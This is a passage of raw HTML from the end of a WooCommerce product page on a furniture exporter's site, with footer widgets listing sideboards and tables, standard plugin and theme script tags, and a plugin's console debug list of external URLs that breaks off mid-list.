</a><a href="https://www.akkuartexports.com/product/bar-stool-bar-furniture/" data-quantity="1" class="button product_type_simple" data-product_id="928" data-product_sku="BST-01" aria-label="Read more about &ldquo;bar furniture, industrial bar stool with backrest&rdquo;" aria-describedby="" rel="nofollow">Read more</a>    </span>
</li>
</ul>
</section>
</div>
</div><!-- #content -->
</div><!-- #primary -->

</div><!-- #main -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="footer-bg clearfix">
<div class="widget-wrap">
<div id="secondary" class="sidebar-container" role="complementary">
<div class="widget-area" id="footer-widgets">
<aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Glance</h3><div class="menu-glance-container"><ul id="menu-glance" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.akkuartexports.com/industrial-furniture-leather-furniture-wooden-furniture/about-us/">About Us</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35"><a href="https://www.akkuartexports.com/product-category/industrial-furniture/">Industrial Furniture</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-224"><a href="https://www.akkuartexports.com/product-category/wooden-furniture/">Wooden furniture</a></li>
</ul></div></aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="widget-title">New Products</h3><ul class="product_list_widget"><li>
<a href="https://www.akkuartexports.com/product/sliding-door-cabinet-110-cm-tall-industrial-style-sideboard/">
<img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-110-cm-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-110-cm-1-300x300.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-110-cm-1-1024x1024.jpg 1024w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-110-cm-1-150x150.jpg 150w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-110-cm-1-600x600.jpg 600w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-110-cm-1-100x100.jpg 100w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-110-cm-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">sliding door cabinet 110 cm tall industrial style sideboard</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>300.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>255.00</bdi></span></ins>
</li>
<li>
<a href="https://www.akkuartexports.com/product/sliding-door-industrial-cabinet-160-cm-tall-sideboard-with-sliding-doors/">
<img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-160-cm-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sliding door industrial cabinet 160 cm" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-160-cm-1-300x300.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-160-cm-1-1024x1024.jpg 1024w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-160-cm-1-150x150.jpg 150w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-160-cm-1-600x600.jpg 600w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-160-cm-1-100x100.jpg 100w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-160-cm-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">sliding door industrial cabinet 160 cm tall sideboard with sliding doors</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>399.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>365.00</bdi></span></ins>
</li>
<li>
<a href="https://www.akkuartexports.com/product/oval-herringbone-pattern-dining-table-2022-industrial-style/">
<img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2022/08/harrigbone-oval-table-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="herringbone pattern dining table oval shape dining table herringbone pattern industrial style" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2022/08/harrigbone-oval-table-1-300x300.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2022/08/harrigbone-oval-table-1-1024x1024.jpg 1024w, https://www.akkuartexports.com/wp-content/uploads/2022/08/harrigbone-oval-table-1-150x150.jpg 150w, https://www.akkuartexports.com/wp-content/uploads/2022/08/harrigbone-oval-table-1-600x600.jpg 600w, https://www.akkuartexports.com/wp-content/uploads/2022/08/harrigbone-oval-table-1-100x100.jpg 100w, https://www.akkuartexports.com/wp-content/uploads/2022/08/harrigbone-oval-table-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Oval herringbone pattern dining table 2022 industrial style</span>
</a>
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>155.00</bdi></span>
</li>
<li>
<a href="https://www.akkuartexports.com/product/industrial-2021-sideboard-buffet-cabinet/">
<img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2021/03/vintage-dark-solid-wood-sideboard-sliding-door-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="industrial sideboard dark mango wood sliding door" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2021/03/vintage-dark-solid-wood-sideboard-sliding-door-2-300x300.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2021/03/vintage-dark-solid-wood-sideboard-sliding-door-2-150x150.jpg 150w, https://www.akkuartexports.com/wp-content/uploads/2021/03/vintage-dark-solid-wood-sideboard-sliding-door-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">industrial 2021 sideboard buffet cabinet</span>
</a>
</li>
</ul></aside><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product Categories</h3><ul class="product-categories"><li class="cat-item cat-item-30"><a href="https://www.akkuartexports.com/product-category/leather-furniture/">leather furniture</a></li>
<li class="cat-item cat-item-6 current-cat"><a href="https://www.akkuartexports.com/product-category/industrial-furniture/">Industrial Furniture</a></li>
<li class="cat-item cat-item-9"><a href="https://www.akkuartexports.com/product-category/wooden-furniture/">Wooden furniture</a></li>
</ul></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Akku Art Exports</h3>			<div class="textwidget"><p>We give your creativity a reality!</p>
<p>We provide a great assistance to our clients. Providing the best quality of the products to our customers is our main focus.</p>
<p>Join us and get a classy vintage look for your ambiance.</p>
</div>
</aside>		</div><!-- .widget-area -->
</div><!-- #secondary -->
</div>
</div>
<div class="site-info">
<div class="copyright">
Copyright &copy; Akku Art Exports                </div>            
<div class="credit-info">
<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">
Powered by WordPress                    </a>
, Theme 
<a href="http://www.templatesnext.org/i-craft/" title="WordPress WooCommerce Theme" rel="designer">
i-craft                    </a>
by TemplatesNext. 
</div>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="glt-translate-trigger"><span class="notranslate">Translate &raquo;</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,fr,es', autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script src='https://www.akkuartexports.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.akkuartexports.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.akkuartexports.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20' id='scripts-js'></script>
<script src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script id='leadin-script-loader-js-js-extra'>
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
</script>
<script src='https://js-eu1.hs-scripts.com/147377085.js?integration=WordPress&#038;ver=11.3.33' async defer id='hs-script-loader'></script>
<script src='https://www.akkuartexports.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.akkuartexports.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.akkuartexports.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2' id='owl-carousel-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14' id='colorbox-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0' id='inview-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18' id='tx-script-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.akkuartexports.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.0' id='wc-add-to-cart-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.0' id='zoom-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.8.0' id='flexslider-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.8.0' id='photoswipe-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.8.0' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.0' id='wc-single-product-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.0' id='woocommerce-js'></script>
<script src='https://www.akkuartexports.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/js/modernizr.custom.js?ver=2014-01-13' id='modernizer-custom-js'></script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/js/waypoints.min.js?ver=2014-01-13' id='icraft-waypoint-js'></script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/js/jquery.sidr.min.js?ver=2014-01-13' id='icraft-sidr-js'></script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/js/jquery.infinitescroll.min.js?ver=2017-01-16' id='infinitescroll-js'></script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/js/functions.js?ver=2019-05-22' id='icraft-script-js'></script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16' id='jquery.transit-js'></script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16' id='sidr-js'></script>
<script id='wprmenu.js-js-extra'>
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
</script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16' id='wprmenu.js-js'></script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/inc/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28' id='webfont-loader-js'></script>
<script id='webfont-loader-js-after'>
WebFont.load({google:{families:['Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai', 'Roboto:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
</script>
<div id="wprmenu_bar" class="wprmenu_bar">
<div class="wprmenu-inner">
<div class="wprmenu_icon">
<span class="wprmenu_ic_1"></span>
<span class="wprmenu_ic_2"></span>
<span class="wprmenu_ic_3"></span>
</div>
<div class="menu_title">
MENU                </div>
</div>    
</div>
<div id="wprmenu_menu" class="wprmenu_levels left wprmenu_custom_icons">
<ul id="wprmenu_menu_ul">
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-146"><a href="https://www.akkuartexports.com/">Home</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.akkuartexports.com/industrial-furniture-leather-furniture-wooden-furniture/about-us/">About Us</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-150"><a href="https://www.akkuartexports.com/industrial-furniture-leather-furniture-wooden-furniture/">Products</a>
<ul class="sub-menu">
<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-754"><a href="https://www.akkuartexports.com/product-category/industrial-furniture/">Industrial Furniture</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-755"><a href="https://www.akkuartexports.com/product-category/wooden-furniture/">Wooden furniture</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.akkuartexports.com/images-gallery-wooden-furniture/">How we work&#8230;.</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.akkuartexports.com/contact-us/">Contact Us</a></li>
<li class="wprmenu-cart"><a href="https://www.akkuartexports.com" ><span class="cart-lebel">Cart</span><span class="genericon genericon-cart"></span><span class="cart-counts">0</span></a></li>			</ul>
<div class="wpr_search">
<form role="search" method="get" class="wpr-search-form" action="https://www.akkuartexports.com"><label><input type="search" class="wpr-search-field" placeholder=" Search..." value="" name="s" title="Search for:"></label><input type="hidden" value="product" name="post_type" id="post_type" /></form>			</div>
</div>
<script type="text/javascript">
if ( typeof console === 'object' ) {
console.log('WordPress HTTPS: 3.4.0');
console.log('HTTP URL: http://www.akkuartexports.com/');
console.log('HTTPS URL: https://www.akkuartexports.com/');
console.log('SSL: Yes');
console.log('Diff Host: No');
console.log('Subdomain: No');
console.log('Proxy: No');
console.log('Secure External URLs: [ https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=64&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=26&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=24&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/09a57002acfe405b7782cd6c5e7378e4?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/09a57002acfe405b7782cd6c5e7378e4?s=64&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/09a57002acfe405b7782cd6c5e7378e4?s=26&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/afb2c8171b224caab141ab6bf30057f6?s=32&#038;d=mm&#038;r=g, http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css, http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=4.3.1, http://getbootstrap.com/2.3.2/assets/js/google-code-prettify/prettify.css, http://getbootstrap.com/2.3.2/assets/css/bootstrap-responsive.css, http://getbootstrap.com/2.3.2/assets/js/google-code-prettify/prettify.js, http://getbootstrap.com/2.3.2/assets/js/bootstrap.js, https://secure.gravatar.com/avatar/afb2c8171b224caab141ab6bf30057f6?s=64&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/afb2c8171b224caab141ab6bf30057f6?s=26&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/afb2c8171b224caab141ab6bf30057f6?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/afb2c8171b224caab141ab6bf30057f6?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e0f1cd6aedf4e257e999c811286376fe?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/fe767384260680a9ee9c9be71278345f?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/fe767384260680a9ee9c9be71278345f?s=50&#038;d=mm&#038;r=g, https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,300,400,600&subset=latin,latin-ext, https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700|Roboto:400,500,300,300italic, http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=4.4.5, https://secure.gravatar.com/avatar/ef6328422128e657696b507b7c804b2d?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ef6328422128e657696b507b7c804b2d?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ef6328422128e657696b507b7c804b2d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/afb2c8171b224caab141ab6bf30057f6?s=24&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/afb2c8171b224caab141ab6bf30057f6?s=96&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/8701e85b540839db3e89f913cb7e1b96?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=32&#038;d=mm&#038;f=y&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=32&#038;d=blank&#038;f=y&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=32&#038;f=y&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=32&#038;d=identicon&#038;f=y&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=32&#038;d=wavatar&#038;f=y&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=32&#038;d=monsterid&#038;f=y&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=32&#038;d=retro&#038;f=y&#038;r=g, https://secure.gravatar.com/avatar/359a52b0db46cbaea62728ba95d2b094?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/359a52b0db46cbaea62728ba95d2b094?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/be75ea41d866cf58b96835a6d97d0e61?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/95341bc3b2e0b52076e95988c056c908?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/95341bc3b2e0b52076e95988c056c908?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/be75ea41d866cf58b96835a6d97d0e61?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/95341bc3b2e0b52076e95988c056c908?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/be75ea41d866cf58b96835a6d97d0e61?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/359a52b0db46cbaea62728ba95d2b094?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f77babf35e512958d9eb7cd2444b7133?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f77babf35e512958d9eb7cd2444b7133?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f77babf35e512958d9eb7cd2444b7133?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/76a8e69e93f79abdce3ca063d63d4086?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/76a8e69e93f79abdce3ca063d63d4086?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/76a8e69e93f79abdce3ca063d63d4086?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/32cadafe34feef2f95a46cf8a5c739ff?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/29246b973cbd8edf404929528661e6ee?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/29246b973cbd8edf404929528661e6ee?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/32cadafe34feef2f95a46cf8a5c739ff?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/29246b973cbd8edf404929528661e6ee?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/32cadafe34feef2f95a46cf8a5c739ff?s=32&#038;d=mm&#038;r=g, http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=4.7.2, http://fonts.googleapis.com/css?family=Unlock, https://secure.gravatar.com/avatar/afb2c8171b224caab141ab6bf30057f6?s=18&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=18&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/87f1f4fd7a976ea20bfc362c776be0b5?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ad89a8c037ef5c4313077b01b7f8ac6c?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ad89a8c037ef5c4313077b01b7f8ac6c?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/87f1f4fd7a976ea20bfc362c776be0b5?s=50&#038;d=mm&#038;r=g, http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=4.7.3, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=96&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ad89a8c037ef5c4313077b01b7f8ac6c?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/87f1f4fd7a976ea20bfc362c776be0b5?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/de5633208cfc30f69e413c5bda0846e4?s=60&#038;d=mm&#038;r=g, http://orbitalinnovation.com/orbital_logo.png, http://www.orbitalinnovation.com/orbital_logo.png, https://secure.gravatar.com/avatar/d0501a59c4473181a7fe8778af903297?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d0501a59c4473181a7fe8778af903297?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/de5633208cfc30f69e413c5bda0846e4?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d0501a59c4473181a7fe8778af903297?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/de5633208cfc30f69e413c5bda0846e4?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e3c12a3698a2de8df4627fc4daa96485?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/4954c369a8af3483784397dfa3653fc7?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/cf7ca6bb02aeb7964b75e0d34ed736cb?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/cf7ca6bb02aeb7964b75e0d34ed736cb?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/4954c369a8af3483784397dfa3653fc7?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e3c12a3698a2de8df4627fc4daa96485?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a8745320374d9eb683d76f636a5b8fda?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a8745320374d9eb683d76f636a5b8fda?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/cf7ca6bb02aeb7964b75e0d34ed736cb?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/4954c369a8af3483784397dfa3653fc7?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e3c12a3698a2de8df4627fc4daa96485?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a8745320374d9eb683d76f636a5b8fda?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d8052f9e09a17e6907629e76bbd261cc?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/89f9e33405607759ef495147ca788341?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/89f9e33405607759ef495147ca788341?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/14e3d5e32f69d3284300609abb235512?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/14e3d5e32f69d3284300609abb235512?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/89f9e33405607759ef495147ca788341?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/14e3d5e32f69d3284300609abb235512?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5b72dfd486063f504d6c3ffaf9943b94?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/dd47e09436d66769679721d30c018676?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5afe4de76a1a6f99ac9473b606b08fba?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2456e6ff84d66bb47d4c751b80fdacc8?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/151e7fe33680ea7200f3ae9197c46487?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/baef00321e252f79952130bbc1e0fd53?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/67dfb3e6f455d51e6ce4827590950779?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/36831cb822db23463a68e5b2dfef2b33?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/16072afbdeb058fef336e213d2577528?s=32&#038;d=mm&#038;r=g, 